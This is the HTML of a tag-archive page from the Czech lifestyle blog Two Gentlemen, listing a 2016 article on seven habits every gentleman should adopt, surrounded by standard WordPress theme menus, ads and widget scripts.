            <div class="menu-menu-mobile-container"><ul id="menu-menu-mobile" class="td-mobile-main-menu"><li id="menu-item-9152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-9152"><a href="https://twogentlemen.cz/category/styl-zivota/">Styl života</a></li>
<li id="menu-item-9153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9153"><a href="https://twogentlemen.cz/category/obleceni/">Oblečení</a></li>
<li id="menu-item-9154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9154"><a href="https://twogentlemen.cz/category/chovani/">Chování</a></li>
<li id="menu-item-9155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9155"><a href="https://twogentlemen.cz/category/recenze/">Recenze</a></li>
<li id="menu-item-9156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9156"><a href="https://twogentlemen.cz/category/zeny/">Ženy a vztahy</a></li>
<li id="menu-item-9157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9157"><a href="https://twogentlemen.cz/category/osobnosti/">Osobnosti</a></li>
<li id="menu-item-9158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9158"><a href="https://twogentlemen.cz/spolupracujme/">Spolupráce</a></li>
<li id="menu-item-9159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9159"><a href="https://twogentlemen.cz/nahodny"><i class="fa fa-random" aria-hidden="true"></i> Náhodný článek</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://twogentlemen.cz/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Vyhledávání</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 11
-->

<div class="td-header-wrap td-header-style-11 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Přihlásit se</div>
                            <div class="td-login-panel-descr">Vítejte! Přihlášení k účtu</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">vaše uživatelské jméno</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">heslo</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://twogentlemen.cz/zasady-ochrany-osobnich-udaju/">Zásady ochrany osobních údajů</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Obnova hesla</div>
                            <div class="td-login-panel-descr">Obnovit své heslo</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Váš e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">Heslo vám bude zasláno na váš email</div>
                        </div>
                        
                        
                    </div>
                </div>
                		</div>
	</div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://twogentlemen.cz/">
			<img class="td-retina-data" data-retina="https://twogentlemen.cz/wp-content/uploads/logomobileretina.png" src="https://twogentlemen.cz/wp-content/uploads/logomobile.png" alt="Two Gentlemen" title="Two Gentlemen"  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://twogentlemen.cz/">
			<img class="td-retina-data" data-retina="https://twogentlemen.cz/wp-content/uploads/logoretina.png" src="https://twogentlemen.cz/wp-content/uploads/logo.png" alt="Two Gentlemen" title="Two Gentlemen"  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-menu-mobile-container"><ul id="menu-menu-mobile-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-9152"><a href="https://twogentlemen.cz/category/styl-zivota/">Styl života</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9153"><a href="https://twogentlemen.cz/category/obleceni/">Oblečení</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9154"><a href="https://twogentlemen.cz/category/chovani/">Chování</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9155"><a href="https://twogentlemen.cz/category/recenze/">Recenze</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9156"><a href="https://twogentlemen.cz/category/zeny/">Ženy a vztahy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9157"><a href="https://twogentlemen.cz/category/osobnosti/">Osobnosti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9158"><a href="https://twogentlemen.cz/spolupracujme/">Spolupráce</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9159"><a href="https://twogentlemen.cz/nahodny"><i class="fa fa-random" aria-hidden="true"></i> Náhodný článek</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://twogentlemen.cz/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Vyhledávání" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://twogentlemen.cz/">
			<img class="td-retina-data"  data-retina="https://twogentlemen.cz/wp-content/uploads/logoretina.png" src="https://twogentlemen.cz/wp-content/uploads/logo.png" alt="Two Gentlemen" title="Two Gentlemen"  width="436" height="144"/>
			<span class="td-visual-hidden">Two Gentlemen</span>
		</a>
	        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://twogentlemen.cz/">Domů</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tagy</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Gentlemanské návyky</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>štítek: gentlemanské návyky</span>
                                    </h1>
                                </div>
                                <!-- module -->
        <div class="td_module_18 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-meta-info">
                    <a href="https://twogentlemen.cz/category/chovani/" class="td-post-category" >Chování</a>                    <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/2197/7-navyku-ktere-by-si-mel-osvojit-kazdy-gentleman/"  rel="bookmark" title="7 návyků, které by si měl osvojit každý gentleman">7 návyků, které by si měl osvojit každý gentleman</a></h3>                    <span class="td-post-author-name"><a href="https://twogentlemen.cz/author/adam/">Adam Šafránek</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-01-24T00:10:00+01:00" >Neděle, 24. ledna 2016</time></span>                                    </div>
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/2197/7-navyku-ktere-by-si-mel-osvojit-kazdy-gentleman/"  rel="bookmark" class="td-image-wrap " title="7 návyků, které by si měl osvojit každý gentleman" ><img width="696" height="385" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/photo-1517940310602-26535839fe84-696x385.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/photo-1517940310602-26535839fe84-696x385.jpg 696w, https://twogentlemen.cz/wp-content/uploads/photo-1517940310602-26535839fe84-1050x580.jpg 1050w" sizes="(max-width: 696px) 100vw, 696px"  alt="" title="7 návyků, které by si měl osvojit každý gentleman" /></a></div>

                <div class="td-excerpt">
                    Správný gentleman by měl znát určitá pravidla a zvyklosti. Jenže gentleman není pouze jakási image, je to spíše životní styl. Jestli se muž ve společnosti...                </div>

                <div class="td-read-more">
                    <a href="https://twogentlemen.cz/2197/7-navyku-ktere-by-si-mel-osvojit-kazdy-gentleman/">číst dál<i class="td-icon-menu-right"></i></a>
                </div>
            </div>

        </div>

                                    </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-custom_ad_2  td-rec-hide-on-p tdi_1 td_block_template_14">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><a href="https://open.spotify.com/playlist/3UiSqiT7b25MurxCeV9X8f"><img class="aligncenter" src="https://twogentlemen.cz/wp-content/uploads/spotifyad.jpg" alt="" width="300" height="250" border="0" />

</a><a href="https://www.alkohol.cz/?a_box=82bkbfbk">
    <img src="https://affil.alkohol.cz/data/kampan/1/brand-250x250-1665661682.jpg" width="300" height="300" alt="">
    </a>
    </br>
</a><a href="https://www.instagram.com/adamsafranek/">
    <img src="https://twogentlemen.cz/wp-content/uploads/insta.jpg" width="300" height="300" alt="Adam Šafránek">
    </a>


</div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://twogentlemen.cz/"><img class="td-retina-data" src="https://twogentlemen.cz/wp-content/uploads/2017/10/white.png" data-retina="https://twogentlemen.cz/wp-content/uploads/2017/10/white.png" alt="Two Gentlemen" title="Two Gentlemen"  width="450" height="100" /></a></div><div class="footer-text-wrap">Two Gentlemen je lifestyle blog o životě moderního gentlemana. Prostřednictvím našeho webu dáváme čtenářům nejen rady do života, ale také inspiraci. Sdílíme své zkušenosti a zkoušíme nové věci. Stále se rozvíjíme a učíme, ale rozhodně máme co nabídnout. 
<br>
<br>
Contact: adam@twogentlemen.cz
<br>
<br>


 
<img src="https://twogentlemen.cz/wp-content/uploads/adamlukas.png" alt="" width="200" height="46" border="0" /><br>
 


</div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/twogentlemencz/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/twogentlemencz/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twogentlemen.cz/feed" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/twogentlemencz" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_3 td-pb-border-top td_block_template_14 td-column-1 td_block_padding"  data-td-block-uid="tdi_3" >
<style>
.td_block_template_14.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_14 .td-related-title a {
                margin: 0 12px !important;
                font-size: 14px;
            }
            @media (max-width: 767px) {
                .td_block_template_14 .td-related-title a {
                    margin: 0 8px !important;
                }
            }
            .td_block_template_14 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
            .td_block_template_14 .td-block-title {
                font-size: 13px;
                font-weight: 400;
                margin-top: 0;
                margin-bottom: 26px;
                padding: 11px 0;
                line-height: 1;
                position: relative;
                overflow: hidden;
                text-align: center;
                background-color: var(--td_header_color, #111);
                border: 1px solid transparent;
            }
            .td_block_template_14 .td-block-title > * {
                color: var(--td_text_header_color, #fff);
                margin: 0 12px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter {
                background-color: transparent !important;
                display: inline-block;
                color: #fff;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                height: 100%;
                display: table;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: var(--td_text_header_color, #fff);
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter i {
                margin-right: 16px;
                color: #fff;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                border-width: 0 1px 1px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                padding-right: 32px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                vertical-align: middle;
                display: table-cell;
                padding: 0;
                opacity: 0.8;
            }
            @media (max-width: 767px) {
                .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more span {
                    display: none;
                }
            }
</style><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"custom_title":"NEJPOPUL\u00c1RN\u011aJ\u0160\u00cd \u010cL\u00c1NKY","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "1";
block_tdi_3.block_type = "td_block_7";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "751";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "251";
tdBlocksArray.push(block_tdi_3);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>NEJPOPULÁRNĚJŠÍ ČLÁNKY</span></h4></div><div id=tdi_3 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://twogentlemen.cz/173/priserne-balici-hlasky-1-dil/"  rel="bookmark" class="td-image-wrap " title="Příšerné balící hlášky 1. díl" ><img width="100" height="70" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/7872546824_92e7af06e9_b-100x70.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/7872546824_92e7af06e9_b-100x70.jpg 100w, https://twogentlemen.cz/wp-content/uploads/7872546824_92e7af06e9_b-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Příšerné balící hlášky 1. díl" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/173/priserne-balici-hlasky-1-dil/"  rel="bookmark" title="Příšerné balící hlášky 1. díl">Příšerné balící hlášky 1. díl</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-04-20T12:22:29+02:00" >Pondělí, 20. dubna 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://twogentlemen.cz/2740/50-tipu-kam-na-rande/"  rel="bookmark" class="td-image-wrap " title="50 tipů kam na rande" ><img width="100" height="70" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/photo-1536786112857-207c726329a1-100x70.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/photo-1536786112857-207c726329a1-100x70.jpg 100w, https://twogentlemen.cz/wp-content/uploads/photo-1536786112857-207c726329a1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="50 tipů kam na rande" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/2740/50-tipu-kam-na-rande/"  rel="bookmark" title="50 tipů kam na rande">50 tipů kam na rande</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-03-06T17:17:12+01:00" >Neděle, 6. března 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://twogentlemen.cz/478/priserne-balici-hlasky-2-dil/"  rel="bookmark" class="td-image-wrap " title="Příšerné balící hlášky 2. díl" ><img width="100" height="70" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/robbinhiggins-2763643_960_720-100x70.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/robbinhiggins-2763643_960_720-100x70.jpg 100w, https://twogentlemen.cz/wp-content/uploads/robbinhiggins-2763643_960_720-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="balící hlášky" title="Příšerné balící hlášky 2. díl" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/478/priserne-balici-hlasky-2-dil/"  rel="bookmark" title="Příšerné balící hlášky 2. díl">Příšerné balící hlášky 2. díl</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-06-03T17:55:58+02:00" >Středa, 3. června 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_4 widget widget_categories td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_4" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULÁRNÍ KATEGORIE</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://twogentlemen.cz/category/styl-zivota/"><span class="td-cat-name">Styl života</span><span class="td-cat-no">249</span></a></li><li><a href="https://twogentlemen.cz/category/obleceni/"><span class="td-cat-name">Oblečení</span><span class="td-cat-no">245</span></a></li><li><a href="https://twogentlemen.cz/category/obleceni/od-pasu-nahoru/"><span class="td-cat-name">Od pasu nahoru</span><span class="td-cat-no">180</span></a></li><li><a href="https://twogentlemen.cz/category/trending-in-2025/"><span class="td-cat-name">Trending in 2025</span><span class="td-cat-no">169</span></a></li><li><a href="https://twogentlemen.cz/category/styl-zivota/vsehochut/"><span class="td-cat-name">Všehochuť</span><span class="td-cat-no">130</span></a></li><li><a href="https://twogentlemen.cz/category/styl-zivota/novinky/"><span class="td-cat-name">Novinky</span><span class="td-cat-no">102</span></a></li><li><a href="https://twogentlemen.cz/category/chovani/"><span class="td-cat-name">Chování</span><span class="td-cat-no">91</span></a></li><li><a href="https://twogentlemen.cz/category/recenze/"><span class="td-cat-name">Recenze</span><span class="td-cat-no">43</span></a></li><li><a href="https://twogentlemen.cz/category/osobnosti/"><span class="td-cat-name">Osobnosti</span><span class="td-cat-no">34</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu-container"><ul id="menu-menu" class="td-subfooter-menu"><li id="menu-item-1249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1249"><a href="http://twogentlemen.cz"><i class="fa fa-home" aria-hidden="true"></i></a></li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51"><a href="https://twogentlemen.cz/category/styl-zivota/">Styl života</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "4";
block_tdi_5.found_posts = "253";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "64";
tdBlocksArray.push(block_tdi_5);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12991\/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12991\/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru\/\"  rel=\"bookmark\" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\">Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12988\/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Main Streets Across the World 2025\" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\" 